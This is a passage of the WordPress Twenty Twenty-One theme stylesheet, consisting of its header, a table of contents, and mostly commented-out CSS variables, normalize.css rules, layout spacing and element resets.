License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: twentytwentyone
Tags: one-column, accessibility-ready, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, block-patterns, rtl-language-support, sticky-post, threaded-comments, translation-ready

Twenty Twenty-One WordPress Theme, (C) 2020 WordPress.org
Twenty Twenty-One is distributed under the terms of the GNU GPL.
*/

/**
 * SETTINGS
 * File-header..........The file header for the themes style.css file.
 * Fonts................Any font files, if the project needs specific fonts.
 * Global...............Project-specific, globally available variables.
 *
 * TOOLS
 * Functions............Global functions.
 * Mixins...............Global mixins.
 *
 * GENERIC
 * Normalize.css........Normalise browser defaults.
 * Breakpoints..........Mixins and variables for responsive styles
 * Vertical-margins.....Vertical spacing for the main components.
 * Reset................Reset specific elements to make them easier to style in other contexts.
 * Clearings............Clearings for the main components.
 *
 * ELEMENTS
 * Blockquote...........Default blockquote.
 * Forms................Element-level form styling.
 * Headings.............H1–H6
 * Links................Default links.
 * Lists................Default lists.
 * Media................Images, Figure, Figcaption, Embed, iFrame, Objects, Video.
 *
 * BLOCKS
 * Audio................Specific styles for the audio block.
 * Button...............Specific styles for the button block.
 * Code.................Specific styles for the code block.
 * Columns..............Specific styles for the columns block.
 * Cover................Specific styles for the cover block.
 * File.................Specific styles for the file block.
 * Gallery..............Specific styles for the gallery block.
 * Group................Specific styles for the group block.
 * Heading..............Specific styles for the heading block.
 * Image................Specific styles for the image block.
 * Latest comments......Specific styles for the latest comments block.
 * Latest posts.........Specific styles for the latest posts block.
 * Legacy...............Specific styles for the legacy gallery.
 * List.................Specific styles for the list block.
 * Media text...........Specific styles for the media and text block.
 * Navigation...........Specific styles for the navigation block.
 * Paragraph............Specific styles for the paragraph block.
 * Pullquote............Specific styles for the pullquote block.
 * Quote................Specific styles for the quote block.
 * Search...............Specific styles for the search block.
 * Separator............Specific styles for the separator block.
 * Spacer...............Specific styles for the spacer block.
 * Table................Specific styles for the table block.
 * Verse................Specific styles for the verse block.
 * Video................Specific styles for the video block.
 * Utilities............Block alignments.
 *
 * COMPONENTS
 * Header...............Header styles.
 * Footer...............Footer styles.
 * Comments.............Comment styles.
 * Archives.............Archive styles.
 * 404..................404 styles.
 * Search...............Search styles.
 * Navigation...........Navigation styles.
 * Footer Navigation....Footer Navigation styles.
 * Pagination...........Pagination styles.
 * Single...............Single page and post styles.
 * Posts and pages......Misc, sticky post styles.
 * Entry................Entry, author biography.
 * Widget...............Widget styles.
 * Editor...............Editor styles.
 *
 * UTILITIES
 * A11y.................Screen reader text, prefers reduced motion etc.
 * Color Palette........Classes for the color palette colors.
 * Editor Font Sizes....Editor Font Sizes.
 * Measure..............The width of a line of text, in characters.
 */

/* Categories 01 to 03 are the basics. */

/* Variables */
/*:root {*/

	/* Font Family */
/*	--global--font-primary: var(--font-headings, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif);*/
/*	--global--font-secondary: var(--font-base, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif);*/

	/* Font Size */
/*	--global--font-size-base: 1.25rem;*/
/*	--global--font-size-xs: 1rem;*/
/*	--global--font-size-sm: 1.125rem;*/
/*	--global--font-size-md: 1.25rem;*/
/*	--global--font-size-lg: 1.5rem;*/
/*	--global--font-size-xl: 2.25rem;*/
/*	--global--font-size-xxl: 4rem;*/
/*	--global--font-size-xxxl: 5rem;*/
/*	--global--font-size-page-title: var(--global--font-size-xxl);*/
/*	--global--letter-spacing: normal;*/

	/* Line Height */
/*	--global--line-height-body: 1.7;*/
/*	--global--line-height-heading: 1.3;*/
/*	--global--line-height-page-title: 1.1;*/

	/* Headings */
/*	--heading--font-family: var(--global--font-primary);*/
/*	--heading--font-size-h6: var(--global--font-size-xs);*/
/*	--heading--font-size-h5: var(--global--font-size-sm);*/
/*	--heading--font-size-h4: var(--global--font-size-lg);*/
/*	--heading--font-size-h3: calc(1.25 * var(--global--font-size-lg));*/
/*	--heading--font-size-h2: var(--global--font-size-xl);*/
/*	--heading--font-size-h1: var(--global--font-size-page-title);*/
/*	--heading--letter-spacing-h6: 0.05em;*/
/*	--heading--letter-spacing-h5: 0.05em;*/
/*	--heading--letter-spacing-h4: var(--global--letter-spacing);*/
/*	--heading--letter-spacing-h3: var(--global--letter-spacing);*/
/*	--heading--letter-spacing-h2: var(--global--letter-spacing);*/
/*	--heading--letter-spacing-h1: var(--global--letter-spacing);*/
/*	--heading--line-height-h6: var(--global--line-height-heading);*/
/*	--heading--line-height-h5: var(--global--line-height-heading);*/
/*	--heading--line-height-h4: var(--global--line-height-heading);*/
/*	--heading--line-height-h3: var(--global--line-height-heading);*/
/*	--heading--line-height-h2: var(--global--line-height-heading);*/
/*	--heading--line-height-h1: var(--global--line-height-page-title);*/
/*	--heading--font-weight: normal;*/
/*	--heading--font-weight-page-title: 300;*/
/*	--heading--font-weight-strong: 600;*/

	/* Block: Latest posts */
/*	--latest-posts--title-font-family: var(--heading--font-family);*/
/*	--latest-posts--title-font-size: var(--heading--font-size-h3);*/
/*	--latest-posts--description-font-family: var(--global--font-secondary);*/
/*	--latest-posts--description-font-size: var(--global--font-size-sm);*/
/*	--list--font-family: var(--global--font-secondary);*/
/*	--definition-term--font-family: var(--global--font-primary);*/

	/* Colors */
/*	--global--color-black: #000;*/
/*	--global--color-dark-gray: #28303d;*/
/*	--global--color-gray: #39414d;*/
/*	--global--color-light-gray: #f0f0f0;*/
/*	--global--color-green: #d1e4dd;*/
/*	--global--color-blue: #d1dfe4;*/
/*	--global--color-purple: #d1d1e4;*/
/*	--global--color-red: #e4d1d1;*/
/*	--global--color-orange: #e4dad1;*/
/*	--global--color-yellow: #eeeadd;*/
/*	--global--color-white: #fff;*/
/*	--global--color-white-50: rgba(255, 255, 255, 0.5);*/
/*	--global--color-white-90: rgba(255, 255, 255, 0.9);*/
/*	--global--color-primary: var(--global--color-dark-gray);*/

	/* Body text color, site title, footer text color. */
/*	--global--color-secondary: var(--global--color-gray);*/

	/* Headings */
/*	--global--color-primary-hover: var(--global--color-primary);*/
/*	--global--color-background: var(--global--color-green);*/

	/* Mint, default body background */
/*	--global--color-border: var(--global--color-primary);*/

	/* Used for borders (separators) */

	/* Spacing */
/*	--global--spacing-unit: 20px;*/
/*	--global--spacing-measure: unset;*/
/*	--global--spacing-horizontal: 25px;*/
/*	--global--spacing-vertical: 30px;*/

	/* Elevation */
/*	--global--elevation: 1px 1px 3px 0 rgba(0, 0, 0, 0.2);*/

	/* Forms */
/*	--form--font-family: var(--global--font-secondary);*/
/*	--form--font-size: var(--global--font-size-sm);*/
/*	--form--line-height: var(--global--line-height-body);*/
/*	--form--color-text: var(--global--color-dark-gray);*/
/*	--form--color-ranged: var(--global--color-secondary);*/
/*	--form--label-weight: 500;*/
/*	--form--border-color: var(--global--color-secondary);*/
/*	--form--border-width: 3px;*/
/*	--form--border-radius: 0;*/
/*	--form--spacing-unit: calc(0.5 * var(--global--spacing-unit));*/

	/* Cover block */
/*	--cover--height: calc(15 * var(--global--spacing-vertical));*/
/*	--cover--color-foreground: var(--global--color-white);*/
/*	--cover--color-background: var(--global--color-black);*/

	/* Buttons */
/*	--button--color-text: var(--global--color-background);*/
/*	--button--color-text-hover: var(--global--color-secondary);*/
/*	--button--color-text-active: var(--global--color-secondary);*/
/*	--button--color-background: var(--global--color-secondary);*/
/*	--button--color-background-active: var(--global--color-background);*/
/*	--button--font-family: var(--global--font-primary);*/
/*	--button--font-size: var(--global--font-size-base);*/
/*	--button--font-weight: 500;*/
/*	--button--line-height: 1.5;*/
/*	--button--border-width: 3px;*/
/*	--button--border-radius: 0;*/
/*	--button--padding-vertical: 15px;*/
/*	--button--padding-horizontal: calc(2 * var(--button--padding-vertical));*/

	/* entry */
/*	--entry-header--color: var(--global--color-primary);*/
/*	--entry-header--color-link: currentColor;*/
/*	--entry-header--color-hover: var(--global--color-primary-hover);*/
/*	--entry-header--color-focus: var(--global--color-secondary);*/
/*	--entry-header--font-size: var(--heading--font-size-h2);*/
/*	--entry-content--font-family: var(--global--font-secondary);*/
/*	--entry-author-bio--font-family: var(--heading--font-family);*/
/*	--entry-author-bio--font-size: var(--heading--font-size-h4);*/

	/* Header */
/*	--branding--color-text: var(--global--color-primary);*/
/*	--branding--color-link: var(--global--color-primary);*/
/*	--branding--color-link-hover: var(--global--color-secondary);*/
/*	--branding--title--font-family: var(--global--font-primary);*/
/*	--branding--title--font-size: var(--global--font-size-lg);*/
/*	--branding--title--font-size-mobile: var(--heading--font-size-h4);*/
/*	--branding--title--font-weight: normal;*/
/*	--branding--title--text-transform: uppercase;*/
/*	--branding--description--font-family: var(--global--font-secondary);*/
/*	--branding--description--font-size: var(--global--font-size-sm);*/
/*	--branding--description--font-family: var(--global--font-secondary);*/
/*	--branding--logo--max-width: 300px;*/
/*	--branding--logo--max-height: 100px;*/
/*	--branding--logo--max-width-mobile: 96px;*/
/*	--branding--logo--max-height-mobile: 96px;*/

	/* Main navigation */
/*	--primary-nav--font-family: var(--global--font-secondary);*/
/*	--primary-nav--font-family-mobile: var(--global--font-primary);*/
/*	--primary-nav--font-size: var(--global--font-size-md);*/
/*	--primary-nav--font-size-sub-menu: var(--global--font-size-xs);*/
/*	--primary-nav--font-size-mobile: var(--global--font-size-sm);*/
/*	--primary-nav--font-size-sub-menu-mobile: var(--global--font-size-sm);*/
/*	--primary-nav--font-size-button: var(--global--font-size-xs);*/
/*	--primary-nav--font-style: normal;*/
/*	--primary-nav--font-style-sub-menu-mobile: normal;*/
/*	--primary-nav--font-weight: normal;*/
/*	--primary-nav--font-weight-button: 500;*/
/*	--primary-nav--color-link: var(--global--color-primary);*/
/*	--primary-nav--color-link-hover: var(--global--color-primary-hover);*/
/*	--primary-nav--color-text: var(--global--color-primary);*/
/*	--primary-nav--padding: calc(0.66 * var(--global--spacing-unit));*/
/*	--primary-nav--border-color: var(--global--color-primary);*/

	/* Pagination */
/*	--pagination--color-text: var(--global--color-primary);*/
/*	--pagination--color-link-hover: var(--global--color-primary-hover);*/
/*	--pagination--font-family: var(--global--font-secondary);*/
/*	--pagination--font-size: var(--global--font-size-lg);*/
/*	--pagination--font-weight: normal;*/
/*	--pagination--font-weight-strong: 600;*/

	/* Footer */
/*	--footer--color-text: var(--global--color-primary);*/
/*	--footer--color-link: var(--global--color-primary);*/
/*	--footer--color-link-hover: var(--global--color-primary-hover);*/
/*	--footer--font-family: var(--global--font-primary);*/
/*	--footer--font-size: var(--global--font-size-sm);*/

	/* Block: Pull quote */
/*	--pullquote--font-family: var(--global--font-primary);*/
/*	--pullquote--font-size: var(--heading--font-size-h3);*/
/*	--pullquote--font-style: normal;*/
/*	--pullquote--letter-spacing: var(--heading--letter-spacing-h4);*/
/*	--pullquote--line-height: var(--global--line-height-heading);*/
/*	--pullquote--border-width: 3px;*/
/*	--pullquote--border-color: var(--global--color-primary);*/
/*	--pullquote--color-foreground: var(--global--color-primary);*/
/*	--pullquote--color-background: var(--global--color-background);*/
/*	--quote--font-family: var(--global--font-secondary);*/
/*	--quote--font-size: var(--global--font-size-md);*/
/*	--quote--font-size-large: var(--global--font-size-xl);*/
/*	--quote--font-style: normal;*/
/*	--quote--font-weight: 700;*/
/*	--quote--font-weight-strong: bolder;*/
/*	--quote--font-style-large: normal;*/
/*	--quote--font-style-cite: normal;*/
/*	--quote--line-height: var(--global--line-height-body);*/
/*	--quote--line-height-large: 1.35;*/
/*	--separator--border-color: var(--global--color-border);*/
/*	--separator--height: 1px;*/

	/* Block: Table */
/*	--table--stripes-border-color: var(--global--color-light-gray);*/
/*	--table--stripes-background-color: var(--global--color-light-gray);*/
/*	--table--has-background-text-color: var(--global--color-dark-gray);*/

	/* Widgets */
/*	--widget--line-height-list: 1.9;*/
/*	--widget--line-height-title: 1.4;*/
/*	--widget--font-weight-title: 700;*/
/*	--widget--spacing-menu: calc(0.66 * var(--global--spacing-unit));*/

	/* Admin-bar height */
/*	--global--admin-bar--height: 0px;*/
/*}*/

/*.admin-bar {*/
/*	--global--admin-bar--height: 32px;*/
/*}*/
/*@media only screen and (max-width: 782px) {*/

/*	.admin-bar {*/
/*		--global--admin-bar--height: 46px;*/
/*	}*/
/*}*/

/*@media only screen and (min-width: 652px) {*/

/*	:root {*/
/*		--global--font-size-xl: 2.5rem;*/
/*		--global--font-size-xxl: 6rem;*/
/*		--global--font-size-xxxl: 9rem;*/
/*		--heading--font-size-h3: 2rem;*/
/*		--heading--font-size-h2: 3rem;*/
/*	}*/
/*}*/

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
/*html {*/
/*	line-height: 1.15;*/

	/* 1 */
/*	-webkit-text-size-adjust: 100%;*/

	/* 2 */
/*}*/

/* Sections
   ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
/*body {*/
/*	margin: 0;*/
/*}*/

/**
 * Render the `main` element consistently in IE.
 */
/*main {*/
/*	display: block;*/
/*}*/

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
/*h1 {*/
/*	font-size: 2em;*/
/*	margin: 0.67em 0;*/
/*}*/

/* Grouping content
   ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
/*hr {*/
/*	box-sizing: content-box;*/

	/* 1 */
/*	height: 0;*/

	/* 1 */
/*	overflow: visible;*/

	/* 2 */
/*}*/

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
/*pre {*/
/*	font-family: monospace;*/

	/* 1 */
/*	font-size: 1em;*/

	/* 2 */
/*}*/

/* Text-level semantics
   ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
/*a {*/
/*	background-color: transparent;*/
/*	text-decoration-thickness: 1px;*/
/*}*/

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
/*abbr[title] {*/
/*	border-bottom: none;*/

	/* 1 */
/*	text-decoration: underline;*/

	/* 2 */
/*	text-decoration-style: dotted;*/

	/* 2 */
/*}*/

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
/*b,*/
/*strong {*/
/*	font-weight: bolder;*/
/*}*/

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
/*code,*/
/*kbd,*/
/*samp {*/
/*	font-family: monospace;*/

	/* 1 */
/*	font-size: 1em;*/

	/* 2 */
/*}*/

/**
 * Add the correct font size in all browsers.
 */
/*small {*/
/*	font-size: 80%;*/
/*}*/

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
/*sub,*/
/*sup {*/
/*	font-size: 75%;*/
/*	line-height: 0;*/
/*	position: relative;*/
/*	vertical-align: baseline;*/
/*}*/

/*sub {*/
/*	bottom: -0.25em;*/
/*}*/

/*sup {*/
/*	top: -0.5em;*/
/*}*/

/* Embedded content
   ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
/*img {*/
/*	border-style: none;*/
/*}*/

/* Forms
   ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
/*button,*/
/*input,*/
/*optgroup,*/
/*select,*/
/*textarea {*/
/*	font-family: inherit;*/

	/* 1 */
/*	font-size: 100%;*/

	/* 1 */
/*	line-height: 1.15;*/

	/* 1 */
/*	margin: 0;*/

	/* 2 */
/*}*/

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
/*button,*/
/*input {*/

	/* 1 */
/*	overflow: visible;*/
/*}*/

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
/*button,*/
/*select {*/

	/* 1 */
/*	text-transform: none;*/
/*}*/

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
/*button,*/
/*[type=button],*/
/*[type=reset],*/
/*[type=submit] {*/
/*	-webkit-appearance: button;*/
/*}*/

/**
 * Remove the inner border and padding in Firefox.
 */
/*button::-moz-focus-inner,*/
/*[type=button]::-moz-focus-inner,*/
/*[type=reset]::-moz-focus-inner,*/
/*[type=submit]::-moz-focus-inner {*/
/*	border-style: none;*/
/*	padding: 0;*/
/*}*/

/**
 * Restore the focus styles unset by the previous rule.
 */
/*button:-moz-focusring,*/
/*[type=button]:-moz-focusring,*/
/*[type=reset]:-moz-focusring,*/
/*[type=submit]:-moz-focusring {*/
/*	outline: 1px dotted ButtonText;*/
/*}*/

/**
 * Correct the padding in Firefox.
 */
/*fieldset {*/
/*	padding: 0.35em 0.75em 0.625em;*/
/*}*/

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
/*legend {*/
/*	box-sizing: border-box;*/

	/* 1 */
/*	color: inherit;*/

	/* 2 */
/*	display: table;*/

	/* 1 */
/*	max-width: 100%;*/

	/* 1 */
/*	padding: 0;*/

	/* 3 */
/*	white-space: normal;*/

	/* 1 */
/*}*/

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
/*progress {*/
/*	vertical-align: baseline;*/
/*}*/

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
/*textarea {*/
/*	overflow: auto;*/
/*}*/

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
/*[type=checkbox],*/
/*[type=radio] {*/
/*	box-sizing: border-box;*/

	/* 1 */
/*	padding: 0;*/

	/* 2 */
/*}*/

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
/*[type=number]::-webkit-inner-spin-button,*/
/*[type=number]::-webkit-outer-spin-button {*/
/*	height: auto;*/
/*}*/

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
/*[type=search] {*/
/*	-webkit-appearance: textfield;*/

	/* 1 */
/*	outline-offset: -2px;*/

	/* 2 */
/*}*/

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
/*[type=search]::-webkit-search-decoration {*/
/*	-webkit-appearance: none;*/
/*}*/

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
/*::-webkit-file-upload-button {*/
/*	-webkit-appearance: button;*/

	/* 1 */
/*	font: inherit;*/

	/* 2 */
/*}*/

/* Interactive
   ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
/*details {*/
/*	display: block;*/
/*}*/

/*
 * Add the correct display in all browsers.
 */
/*summary {*/
/*	display: list-item;*/
/*}*/

/* Misc
   ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
/*template {*/
/*	display: none;*/
/*}*/

/**
 * Add the correct display in IE 10.
 */
/*[hidden] {*/
/*	display: none;*/
/*}*/

/**
 * Responsive Styles
 */

/**
 * Required Variables
 */

/**
 * Root Media Query Variables
 */
/*:root {*/
/*	--responsive--spacing-horizontal: calc(2 * var(--global--spacing-horizontal) * 0.6);*/
/*	--responsive--aligndefault-width: calc(100vw - var(--responsive--spacing-horizontal));*/
/*	--responsive--alignwide-width: calc(100vw - var(--responsive--spacing-horizontal));*/
/*	--responsive--alignfull-width: 100%;*/
/*	--responsive--alignright-margin: var(--global--spacing-horizontal);*/
/*	--responsive--alignleft-margin: var(--global--spacing-horizontal);*/
/*}*/

/*@media only screen and (min-width: 482px) {*/

/*	:root {*/
/*		--responsive--aligndefault-width: min(calc(100vw - 4 * var(--global--spacing-horizontal)), 610px);*/
/*		--responsive--alignwide-width: calc(100vw - 4 * var(--global--spacing-horizontal));*/
/*		--responsive--alignright-margin: calc(0.5 * (100vw - var(--responsive--aligndefault-width)));*/
/*		--responsive--alignleft-margin: calc(0.5 * (100vw - var(--responsive--aligndefault-width)));*/
/*	}*/
/*}*/
/*@media only screen and (min-width: 822px) {*/

/*	:root {*/
/*		--responsive--aligndefault-width: min(calc(100vw - 8 * var(--global--spacing-horizontal)), 610px);*/
/*		--responsive--alignwide-width: min(calc(100vw - 8 * var(--global--spacing-horizontal)), 1240px);*/
/*	}*/
/*}*/

/**
 * Extends
 */
/*.post-thumbnail,*/
/*.entry-content .wp-audio-shortcode,*/
/*.entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.wp-block-separator):not(.woocommerce),*/
/**[class*=inner-container] > *:not(.entry-content):not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.wp-block-separator):not(.woocommerce),*/
/*.default-max-width {*/
/*	max-width: var(--responsive--aligndefault-width);*/
/*	margin-left: auto;*/
/*	margin-right: auto;*/
/*}*/

/*.widget-area,*/
/*.pagination,*/
/*.comments-pagination,*/
/*.post-navigation,*/
/*.site-footer,*/
/*.site-header,*/
/*.alignwide,*/
/*.wide-max-width {*/
/*	max-width: var(--responsive--alignwide-width);*/
/*	margin-left: auto;*/
/*	margin-right: auto;*/
/*}*/

/*.alignfull,*/
/*.wp-block-group .wp-block-group__inner-container > *.alignfull,*/
/*.full-max-width {*/
/*	max-width: var(--responsive--alignfull-width);*/
/*	width: var(--responsive--alignfull-width);*/
/*	margin-left: auto;*/
/*	margin-right: auto;*/
/*}*/

/*@media only screen and (min-width: 482px) {*/

/*	.alignfull,*/
/*	.full-max-width {*/
/*		max-width: var(--responsive--alignfull-width);*/
/*		width: auto;*/
/*		margin-left: auto;*/
/*		margin-right: auto;*/
/*	}*/
/*}*/

/*.entry-header .post-thumbnail,*/
/*.singular .post-thumbnail,*/
/*.alignfull [class*=inner-container] > .alignwide,*/
/*.alignwide [class*=inner-container] > .alignwide {*/
/*	margin-left: auto;*/
/*	margin-right: auto;*/
/*	width: var(--responsive--alignwide-width);*/
/*	max-width: var(--responsive--alignfull-width);*/
/*}*/

/*@media only screen and (min-width: 482px) {*/

/*	.entry-content > .alignleft {*/

		/*rtl:ignore*/
/*		margin-left: var(--responsive--alignleft-margin);*/

		/*rtl:ignore*/
/*		margin-right: var(--global--spacing-horizontal);*/
/*	}*/
/*}*/
/*@media only screen and (min-width: 482px) {*/

/*	.entry-content > .alignright {*/

		/*rtl:ignore*/
/*		margin-left: var(--global--spacing-horizontal);*/

		/*rtl:ignore*/
/*		margin-right: var(--responsive--alignright-margin);*/
/*	}*/
/*}*/

/**
 * Site Structure
 *
 * - Set vertical margins and responsive widths on
 *   top-level wrappers and content wrappers
 * - `--global--width-content` is a responsive variable
 * - See: globals/_global-width-responsive.scss
 */

/**
 * Top Level Wrappers (header, main, footer)
 * - Set vertical padding and horizontal margins
 */
/*.site-header,*/
/*.site-main,*/
/*.widget-area,*/
/*.site-footer {*/
/*	padding-top: var(--global--spacing-vertical);*/
/*	padding-bottom: var(--global--spacing-vertical);*/
/*	margin-left: auto;*/
/*	margin-right: auto;*/
/*}*/

/*.site-header {*/
/*	padding-top: calc(0.75 * var(--global--spacing-vertical));*/
/*	padding-bottom: calc(2 * var(--global--spacing-vertical));*/
/*}*/
/*@media only screen and (min-width: 482px) {*/

/*	.site-header {*/
/*		padding-bottom: calc(3 * var(--global--spacing-vertical));*/
/*	}*/
/*}*/

/**
 * Site-main children wrappers
 * - Add double vertical margins here for clearer hierarchy
 */
/*.site-main > * {*/
/*	margin-top: calc(3 * var(--global--spacing-vertical));*/
/*	margin-bottom: calc(3 * var(--global--spacing-vertical));*/
/*}*/

/*.site-main > *:first-child {*/
/*	margin-top: 0;*/
/*}*/

/*.site-main > *:last-child {*/
/*	margin-bottom: 0;*/
/*}*/

/**
 * Set the default maximum responsive content-width
 */

/**
 * Set the wide maximum responsive content-width
 */

/**
 * Set the full maximum responsive content-width
 */

/*
 * Block & non-gutenberg content wrappers
 * - Set margins
 */
/*.entry-header,*/
/*.post-thumbnail,*/
/*.entry-content,*/
/*.entry-footer,*/
/*.author-bio {*/
/*	margin-top: var(--global--spacing-vertical);*/
/*	margin-right: auto;*/
/*	margin-bottom: var(--global--spacing-vertical);*/
/*	margin-left: auto;*/
/*}*/

/*
 * Block & non-gutenberg content wrapper children
 * - Sets spacing-vertical margin logic
 */
/*.site-main > article > *,*/
/*.site-main > .not-found > *,*/
/*.entry-content > *,*/
/*[class*=inner-container] > *,*/
/*.wp-block-template-part > * {*/
/*	margin-top: calc(0.666 * var(--global--spacing-vertical));*/
/*	margin-bottom: calc(0.666 * var(--global--spacing-vertical));*/
/*}*/
/*@media only screen and (min-width: 482px) {*/

/*	.site-main > article > *,*/
/*	.site-main > .not-found > *,*/
/*	.entry-content > *,*/
/*	[class*=inner-container] > *,*/
/*	.wp-block-template-part > * {*/
/*		margin-top: var(--global--spacing-vertical);*/
/*		margin-bottom: var(--global--spacing-vertical);*/
/*	}*/
/*}*/

/*.site-main > article > *:first-child,*/
/*.site-main > .not-found > *:first-child,*/
/*.entry-content > *:first-child,*/
/*[class*=inner-container] > *:first-child,*/
/*.wp-block-template-part > *:first-child {*/
/*	margin-top: 0;*/
/*}*/

/*.site-main > article > *:last-child,*/
/*.site-main > .not-found > *:last-child,*/
/*.entry-content > *:last-child,*/
/*[class*=inner-container] > *:last-child,*/
/*.wp-block-template-part > *:last-child {*/
/*	margin-bottom: 0;*/
/*}*/

/*.site-footer > *,*/
/*.widget-area > * {*/
/*	margin-top: calc(0.666 * var(--global--spacing-vertical));*/
/*	margin-bottom: calc(0.666 * var(--global--spacing-vertical));*/
/*}*/
/*@media only screen and (min-width: 482px) {*/

/*	.site-footer > *,*/
/*	.widget-area > * {*/
/*		margin-top: var(--global--spacing-vertical);*/
/*		margin-bottom: var(--global--spacing-vertical);*/
/*	}*/
/*}*/

/*
 * Block & non-gutenberg content wrapper children
 * - Sets spacing-unit margins
 */
/*.entry-header > *,*/
/*.post-thumbnail > *,*/
/*.page-content > *,*/
/*.comment-content > *,*/
/*.widget > * {*/
/*	margin-top: var(--global--spacing-unit);*/
/*	margin-bottom: var(--global--spacing-unit);*/
/*}*/

/*.entry-header > *:first-child,*/
/*.post-thumbnail > *:first-child,*/
/*.page-content > *:first-child,*/
/*.comment-content > *:first-child,*/
/*.widget > *:first-child {*/
/*	margin-top: 0;*/
/*}*/

/*.entry-header > *:last-child,*/
/*.post-thumbnail > *:last-child,*/
/*.page-content > *:last-child,*/
/*.comment-content > *:last-child,*/
/*.widget > *:last-child {*/
/*	margin-bottom: 0;*/
/*}*/

/*
 * .entry-content children specific controls
 * - Adds special margin overrides for alignment utility classes
 */
/*.entry-content > * {*/

	/* Reset alignleft and alignright margins after alignfull */
/*}*/

/*.entry-content > *.alignleft,*/
/*.entry-content > *.alignright,*/
/*.entry-content > *.alignleft:first-child + *,*/
/*.entry-content > *.alignright:first-child + *,*/
/*.entry-content > *.alignfull.has-background {*/
/*	margin-top: 0;*/
/*}*/

/*.entry-content > *:last-child,*/
/*.entry-content > *.alignfull.has-background {*/
/*	margin-bottom: 0;*/
/*}*/

/*.entry-content > *.alignfull + .alignleft,*/
/*.entry-content > *.alignfull + .alignright {*/
/*	margin-top: var(--global--spacing-vertical);*/
/*}*/

/**
 * Reset specific elements to make them easier to style in other contexts.
 */
/*html,*/
/*body,*/
/*p,*/
/*ol,*/
/*ul,*/
/*li,*/
/*dl,*/
/*dt,*/
/*dd,*/
/*blockquote,*/
/*figure,*/
/*fieldset,*/
/*form,*/
/*legend,*/
/*textarea,*/
/*pre,*/
/*iframe,*/
/*hr,*/
/*h1,*/
/*h2,*/
/*h3,*/
/*h4,*/
/*h5,*/
/*h6 {*/
/*	padding: 0;*/
/*	margin: 0;*/
/*	-moz-osx-font-smoothing: grayscale;*/
/*	-webkit-font-smoothing: antialiased;*/
/*}*/

/**
 * Apply generic border-box to all elements.
 * See:
 * https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/
 */
/*html {*/

	/* Apply border-box across the entire page. */
/*	box-sizing: border-box;*/
/*	font-family: var(--global--font-secondary);*/
/*	line-height: var(--global--line-height-body);*/
/*}*/

/**
 * Relax the definition a bit, to allow components to override it manually.
 */
/**,*/
/**::before,*/
/**::after {*/
/*	box-sizing: inherit;*/
/*}*/

/*body {*/
/*	font-size: var(--global--font-size-base);*/
/*	font-weight: normal;*/
/*	color: var(--global--color-primary);*/
/*	text-align: left;*/
/*	background-color: var(--global--color-background);*/
/*}*/

/*button {*/
/*	cursor: pointer;*/
/*}*/

/*.clear:before,*/
/*.clear:after,*/
/*.entry-content:before,*/
/*.entry-content:after,*/
/*.comment-content:before,*/
/*.comment-content:after,*/
/*.site-header:before,*/
/*.site-header:after,*/
/*.site-content:before,*/
/*.site-content:after,*/
/*.site-footer:before,*/
/*.site-footer:after {*/
/*	content: "";*/
/*	display: table;*/
/*	table-layout: fixed;*/
/*}*/

/*.clear:after,*/
/*.entry-content:after,*/
/*.comment-content:after,*/
/*.site-header:after,*/
/*.site-content:after,*/
/*.site-footer:after {*/
/*	clear: both;*/
/*}*/

/* Category 04 can contain any default HTML element. Do not add classes here, just give the elements some basic styles. */
/*blockquote {*/
/*	padding: 0;*/
/*	position: relative;*/
/*	margin: var(--global--spacing-vertical) 0 var(--global--spacing-vertical) var(--global--spacing-horizontal);*/
/*}*/

/*blockquote > * {*/
/*	margin-top: var(--global--spacing-unit);*/
/*	margin-bottom: var(--global--spacing-unit);*/
/*}*/

/*blockquote > *:first-child {*/
/*	margin-top: 0;*/
/*}*/

/*blockquote > *:last-child {*/
/*	margin-bottom: 0;*/
/*}*/

/*blockquote p {*/
